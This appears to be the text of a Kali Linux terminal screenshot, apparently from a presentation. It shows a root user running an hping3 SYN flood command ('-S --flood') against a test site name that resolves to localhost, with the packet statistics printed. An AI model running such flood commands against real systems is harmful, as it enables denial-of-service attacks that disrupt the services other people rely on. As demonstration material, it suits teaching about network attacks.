 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# hping3 -S --flood -V www.hping3testsite.com
using lo, addr: 127.0.0.1, MTU: 65536
HPING www.hping3testsite.com (lo 127.0.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- www.hping3testsite.com hping statistic ---
746021 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#